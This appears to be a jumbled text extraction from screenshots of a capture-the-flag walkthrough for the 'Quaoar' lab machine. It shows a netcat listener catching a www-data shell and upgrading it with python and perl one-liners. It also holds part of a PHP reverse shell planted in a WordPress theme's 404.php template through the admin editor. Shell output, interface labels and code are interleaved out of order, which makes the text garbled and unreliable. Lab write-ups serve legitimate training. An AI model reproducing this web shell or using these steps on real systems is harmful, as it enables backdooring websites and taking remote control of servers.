 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -l 1234
Howdy, admin
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 i686 i386 GNU/Linux
14:04:20 up 7 min, 0 users, load average: 0.00, 0.05, 0.05
Help
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
update now
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Edit Themes
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ perl -e 'exec "/bin/bash";'
perl -e 'exec "/bin/bash";'
edited successfully
www-data@Quaoar:/$
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Mail Masta
Collapse menu
Twenty Fourteen: 404 Template (404.php)
Select theme to edit: Twenty Fourteen Select
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
Author Template
Category Template
Comments
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
Theme Functions
10.10.115.42